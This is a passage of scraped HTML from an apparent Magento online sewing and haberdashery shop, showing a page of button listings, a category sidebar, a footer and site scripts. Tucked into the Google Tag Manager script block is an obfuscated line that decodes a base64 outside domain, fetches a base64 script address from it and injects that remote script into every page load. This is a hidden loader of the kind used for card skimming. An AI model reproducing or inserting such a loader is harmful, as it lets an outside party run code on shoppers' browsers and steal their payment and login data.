}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-river-shell-with-laser-turquoise-stars-10mm.html">Buttons - river shell with laser turquoise stars - 10mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5898" data-price-box="product-id-5898">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5898"  data-price-amount="0.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.50</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="2603" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5898/" method="post"><input type="hidden" name="product" value="5898"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81ODk4Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5899" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-shell-with-black-edge-pattern-11mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5899"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/5/0/5078.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;shell&#x20;with&#x20;black&#x20;edge&#x20;pattern&#x20;-&#x20;11mm"/></span></span>  <style>.product-image-container-5899 {
    width: 240px;
}
.product-image-container-5899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-shell-with-black-edge-pattern-11mm.html">Buttons - shell with black edge pattern - 11mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5899" data-price-box="product-id-5899">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5899"  data-price-amount="0.3" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.30</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="5078" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5899/" method="post"><input type="hidden" name="product" value="5899"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81ODk5Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5900" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-shell-with-blue-edge-pattern-11mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5900"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/5/0/5079.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;shell&#x20;with&#x20;blue&#x20;edge&#x20;pattern&#x20;-&#x20;11mm"/></span></span>  <style>.product-image-container-5900 {
    width: 240px;
}
.product-image-container-5900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-shell-with-blue-edge-pattern-11mm.html">Buttons - shell with blue edge pattern - 11mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5900" data-price-box="product-id-5900">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5900"  data-price-amount="0.3" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£0.30</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="5079" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5900/" method="post"><input type="hidden" name="product" value="5900"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81OTAwLw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4864" data-container="product-grid">  <a href="https://claire-tyler.com/silver-colour-metal-pale-blue-enamel-resin-15mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4864"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/t/g/tgb4144.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;silver&#x20;colour&#x20;metal&#x20;pale&#x20;blue&#x20;enamel&#x20;-&#x20;resin&#x20;15mm"/></span></span>  <style>.product-image-container-4864 {
    width: 240px;
}
.product-image-container-4864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/silver-colour-metal-pale-blue-enamel-resin-15mm.html">Buttons - silver colour metal pale blue enamel - resin 15mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4864" data-price-box="product-id-4864">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4864"  data-price-amount="1.1" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£1.10</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="TGB4144" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/4864/" method="post"><input type="hidden" name="product" value="4864"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC80ODY0Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4865" data-container="product-grid">  <a href="https://claire-tyler.com/silver-colour-metal-yellow-enamel-resin-15mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4865"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/t/g/tgb4229.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;silver&#x20;colour&#x20;metal&#x20;yellow&#x20;enamel&#x20;-&#x20;resin&#x20;15mm"/></span></span>  <style>.product-image-container-4865 {
    width: 240px;
}
.product-image-container-4865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/silver-colour-metal-yellow-enamel-resin-15mm.html">Buttons - silver colour metal yellow enamel - resin 15mm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4865" data-price-box="product-id-4865">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4865"  data-price-amount="1.1" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£1.10</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="TGB4429" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/4865/" method="post"><input type="hidden" name="product" value="4865"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC80ODY1Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5909" data-container="product-grid">  <a href="https://claire-tyler.com/buttons-square-natural-pearly-shell-slightly-curved-rounded-corners.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5909"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://claire-tyler.com/pub/media/catalog/product/cache/8f0d432112c2b01ff32fb93bdec7cd2c/4/2/4205_1.jpg" loading="lazy"  width="240" height="300"  alt="Buttons&#x20;-&#x20;square&#x20;natural&#x20;pearly&#x20;shell&#x20;slightly&#x20;curved&#x20;&#x2013;&#x20;rounded&#x20;corners"/></span></span>  <style>.product-image-container-5909 {
    width: 240px;
}
.product-image-container-5909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://claire-tyler.com/buttons-square-natural-pearly-shell-slightly-curved-rounded-corners.html">Buttons - square natural pearly shell slightly curved – rounded corners</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5909" data-price-box="product-id-5909">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5909"  data-price-amount="1.4" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£1.40</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="4205" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2hhYmVyZGFzaGVyeS5odG1sP3A9NA%2C%2C/product/5909/" method="post"><input type="hidden" name="product" value="5909"><input type="hidden" name="uenc" value="aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqYkdGcGNtVXRkSGxzWlhJdVkyOXRMMmhoWW1WeVpHRnphR1Z5ZVM1b2RHMXNQM0E5TkElMkMlMkMvcHJvZHVjdC81OTA5Lw,,"><input name="form_key" type="hidden" value="phrlXSTxQasZG3cr" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/claire-tyler.com\/haberdashery.html?p=4","formKey":"phrlXSTxQasZG3cr","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">37</span>-<span class="toolbar-number">48</span> of <span class="toolbar-number">586</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item pages-item-previous"> <a class="action&#x20; previous" href="https://claire-tyler.com/haberdashery.html?p=3" title="Previous"><span class="label">Page</span> <span>Previous</span></a></li>      <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>4</span></strong></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery.html?p=6" class="page"><span class="label">Page</span> <span>6</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://claire-tyler.com/haberdashery.html?p=5" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="workshop_start"  >Workshop Start</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>        </div><div class="sidebar sidebar-main">     <div class="block filter"><div class="title"><strong>Shop By</strong></div><div class="content"><strong class="subtitle">Shopping Options</strong> <dl class="options" id="narrow-by-list2"><dt>Category</dt><dd><ol class="items">   <li class="item"><a href="https://claire-tyler.com/haberdashery/accessories.html"  >Accessories</a> <span class="count">38</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/couture.html"  >Couture</a> <span class="count">32</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/scissors.html"  >Cutting Tools</a> <span class="count">24</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/elastic-tapes-bindings.html"  >Elastic Tapes &amp; Bindings</a> <span class="count">45</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/ethel-and-joan.html"  >Ethel and Joan</a> <span class="count">10</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/fabric.html"  >Fabric</a> <span class="count">6</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/fastenings.html"  >Fastenings</a> <span class="count">123</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/interfacings.html"  >Interfacing &amp; Underlining </a> <span class="count">31</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/jenerates-tools.html"  >Jenerates Tools</a> <span class="count">5</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/kylie-the-machine.html"  >Kylie &amp; The Machine</a> <span class="count">20</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/labels.html"  >Labels</a> <span class="count">23</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/lace.html"  >Lace</a> <span class="count">16</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/pens-pencils.html"  >Marking Tools</a> <span class="count">32</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/measuring.html"  >Measuring</a> <span class="count">27</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/merchant-mills.html"  >Merchant &amp; Mills</a> <span class="count">7</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/pattern-making.html"  >Pattern Making</a> <span class="count">22</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/pattern-weights.html"  >Pattern Weights</a> <span class="count">0</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/pins.html"  >Pins</a> <span class="count">16</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/pressing-tools.html"  >Pressing</a> <span class="count">25</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/storage.html"  >Storage</a> <span class="count">21</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/other-tools.html"  >Other Tools</a> <span class="count">41</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/stationary.html"  >Stationary</a> <span class="count">4</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/seams-hand-cream.html"  >SEAMS Hand Cream</a> <span class="count">1</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/hand-sewing.html"  >Sewing Needles Hand</a> <span class="count">13</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/machine.html"  >Sewing Needles Machine</a> <span class="count">37</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/simplicity-vintage.html"  >Simplicity Vintage</a> <span class="count">2</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/thread.html"  >Thread</a> <span class="count">19</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/tulip.html"  >Tulip Hiroshima</a> <span class="count">67</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/patterns.html"  >PATTERNS</a> <span class="count">88</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/sewing-machine-accessories.html"  >Sewing Machine Accessories</a> <span class="count">11</span></li>    <li class="item"><a href="https://claire-tyler.com/haberdashery/sewing-kits.html"  >Sewing Kits</a> <span class="count">7</span></li>  </ol></dd></dl></div></div></div><div class="sidebar sidebar-additional">  </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemgK76vvio = document.querySelector('div#notice-cookie-block');
if (elemgK76vvio) {
elemgK76vvio.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769455718}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
